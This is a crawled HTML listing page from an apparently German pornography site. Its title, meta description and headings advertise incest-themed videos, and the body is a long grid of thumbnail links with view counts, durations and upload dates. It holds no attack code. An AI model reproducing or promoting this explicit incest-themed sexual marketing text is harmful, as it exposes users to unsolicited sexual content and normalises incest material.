

--- FILE ---
content_type: text/html
request_url: https://pornoinzest.me/de/?error0_gallery
body_size: 9184
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Inzest - deutsche mutter porno, inzest, ficken, mutter und sohn porno filme</title>
        <meta name="description" content="Die besten Pornos der extremen Inzest-Welt für jeden" />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://pornoinzest.me/de/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/V4tVtVNZKhmx1qLyBXf.js" type="text/javascript"></script>
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://pornoinzest.me" target="_self">Porno<span>Inzest</span>.me</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/de/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Porno Inzest</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/de/index/latest/1/" target="_self">Neueste</a></li>
                        <li><a href="/de/index/popular/1/" target="_self">Die am besten bewerteten</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1327727502132250729/">
                                <span class="thumb-img">
                                    <img data-sg="126d0920eb1c0869" src="/thumbs/729/1327727502132250729_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">100 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:38</li>
                                <li><i class="la la-cloud-upload"></i> 28.10.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852731384058504/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">306717 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:14</li>
                                <li><i class="la la-cloud-upload"></i> 10.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852735190583404/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9f78dc86c" src="/thumbs/404/2705852735190583404_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">258252 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:44</li>
                                <li><i class="la la-cloud-upload"></i> 3.04.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640412798793/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">292926 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:21</li>
                                <li><i class="la la-cloud-upload"></i> 14.02.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640472915723/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">191422 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:53</li>
                                <li><i class="la la-cloud-upload"></i> 6.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942639455967594/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10af04996a" src="/thumbs/594/3824942639455967594_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">619906 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:09</li>
                                <li><i class="la la-cloud-upload"></i> 1.07.2017</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942639543953029/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">229797 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:30</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/403802490363179355/">
                                <span class="thumb-img">
                                    <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1310 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 4.11.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1129856230072438456/">
                                <span class="thumb-img">
                                    <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">49808 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:54</li>
                                <li><i class="la la-cloud-upload"></i> 25.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856895235274743/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7514325b7f7" src="/thumbs/743/1892856895235274743_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">276390 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:32</li>
                                <li><i class="la la-cloud-upload"></i> 6.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856897647818589/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">221102 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:00</li>
                                <li><i class="la la-cloud-upload"></i> 9.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852731147082765/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9068adc0d" src="/thumbs/765/2705852731147082765_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">57821 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:15</li>
                                <li><i class="la la-cloud-upload"></i> 19.04.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/8224212530969525638/">
                                <span class="thumb-img">
                                    <img data-sg="722245b921c13d86" src="/thumbs/638/8224212530969525638_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3578 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:47</li>
                                <li><i class="la la-cloud-upload"></i> 11.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3624615292629549114/">
                                <span class="thumb-img">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">73701 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 24:38</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640376101845/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e5dcbbd5" src="/thumbs/845/3824942640376101845_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">184238 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:19</li>
                                <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852734408429833/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9c8ef1109" src="/thumbs/833/2705852734408429833_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">49432 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:45</li>
                                <li><i class="la la-cloud-upload"></i> 3.05.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852732468406711/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">164756 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:21</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/18034833064955703035/">
                                <span class="thumb-img">
                                    <img data-sg="fa48991eb4276efb" src="/thumbs/35/18034833064955703035_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5970 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2024</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/13118898902715334172/">
                                <span class="thumb-img">
                                    <img data-sg="b60fb10b8c9bfe1c" src="/thumbs/172/13118898902715334172_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">68205 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:14</li>
                                <li><i class="la la-cloud-upload"></i> 11.02.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/18370398931678316445/">
                                <span class="thumb-img">
                                    <img data-sg="fef0c47f70e6c79d" src="/thumbs/445/18370398931678316445_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">43 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 17.01.2024</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942636970452546/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101adea642" src="/thumbs/546/3824942636970452546_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18400 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:14</li>
                                <li><i class="la la-cloud-upload"></i> 15.04.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942637965449981/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10562d1afd" src="/thumbs/981/3824942637965449981_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">165279 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:18</li>
                                <li><i class="la la-cloud-upload"></i> 10.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942637087593407/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1021da13bf" src="/thumbs/407/3824942637087593407_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">251029 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:19</li>
                                <li><i class="la la-cloud-upload"></i> 6.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2787078802200694321/">
                                <span class="thumb-img">
                                    <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2754 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 22.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1426482545630430758/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514298c626" src="/thumbs/758/1426482545630430758_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">106 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:04</li>
                                <li><i class="la la-cloud-upload"></i> 31.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852731641733183/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92406a03f" src="/thumbs/183/2705852731641733183_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">112421 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:13</li>
                                <li><i class="la la-cloud-upload"></i> 29.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1071877825634892156/">
                                <span class="thumb-img">
                                    <img data-sg="ee013340f95f97c" src="/thumbs/156/1071877825634892156_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">107 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:13</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856895560513457/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751568877b1" src="/thumbs/457/1892856895560513457_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">710 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:39</li>
                                <li><i class="la la-cloud-upload"></i> 27.11.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856895212970906/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75141d1639a" src="/thumbs/906/1892856895212970906_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">30718 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:14</li>
                                <li><i class="la la-cloud-upload"></i> 29.11.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/445867518968205039/">
                                <span class="thumb-img">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14130 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:44</li>
                                <li><i class="la la-cloud-upload"></i> 10.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852733179464238/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">228582 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:01</li>
                                <li><i class="la la-cloud-upload"></i> 13.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942637607873122/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">235799 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:29</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/8398169428982622584/">
                                <span class="thumb-img">
                                    <img data-sg="748c4a99aa0de978" src="/thumbs/584/8398169428982622584_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">27449 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:04</li>
                                <li><i class="la la-cloud-upload"></i> 9.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852733523047868/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9942935bc" src="/thumbs/868/2705852733523047868_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">111 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:01</li>
                                <li><i class="la la-cloud-upload"></i> 6.05.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852733795099811/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9a46064a3" src="/thumbs/811/2705852733795099811_0.v1552082401" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">118994 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:18</li>
                                <li><i class="la la-cloud-upload"></i> 2.06.2019</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942636954097214/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">59857 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:58</li>
                                <li><i class="la la-cloud-upload"></i> 29.05.2021</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942638099750021/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52647 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:24</li>
                                <li><i class="la la-cloud-upload"></i> 8.04.2017</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852733867613025/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9a8b2db61" src="/thumbs/25/2705852733867613025_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">105031 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:43</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3146477073149169717/">
                                <span class="thumb-img">
                                    <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19731 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 13.03.2022</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942638658962761/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed107f834549" src="/thumbs/761/3824942638658962761_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1915 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:53</li>
                                <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640034818606/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d1852a2e" src="/thumbs/606/3824942640034818606_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">121927 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:11</li>
                                <li><i class="la la-cloud-upload"></i> 5.12.2018</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/223134463611439111/">
                                <span class="thumb-img">
                                    <img data-sg="318bb9cc8b50807" src="/thumbs/111/223134463611439111_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">45 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 10.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852732401044040/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95148ca48" src="/thumbs/40/2705852732401044040_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">97670 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 16.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942638210014410/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38122 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:10</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942640679921323/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f7f8a6ab" src="/thumbs/323/3824942640679921323_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">84569 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 24:45</li>
                                <li><i class="la la-cloud-upload"></i> 8.03.2020</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852733633805750/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99ac33db6" src="/thumbs/750/2705852733633805750_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:56</li>
                                <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/6897622536014764367/">
                                <span class="thumb-img">
                                    <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12162 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 15.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1892856894820227165/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7512a68985d" src="/thumbs/165/1892856894820227165_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">93062 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:10</li>
                                <li><i class="la la-cloud-upload"></i> 16.02.2019</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/2705852733939297376/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9acf8ac60" src="/thumbs/376/2705852733939297376_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">34561 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:31</li>
                                <li><i class="la la-cloud-upload"></i> 25.02.2021</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/1082524067291852071/">
                                <span class="thumb-img">
                                    <img data-sg="f05e5e75bbded27" src="/thumbs/71/1082524067291852071_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">45 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:33</li>
                                <li><i class="la la-cloud-upload"></i> 12.10.2023</li>
                            </ul>
                        </li>                                                                                                
     	                             
                        <li class="thumb">
                            <a class="trd" href="/de/video/3824942637037223043/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">100356 Ansichten</li>
                                </ul>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:20</li>
                                <li><i class="la la-cloud-upload"></i> 5.04.2020</li>
                            </ul>
                        </li>                                                                                                
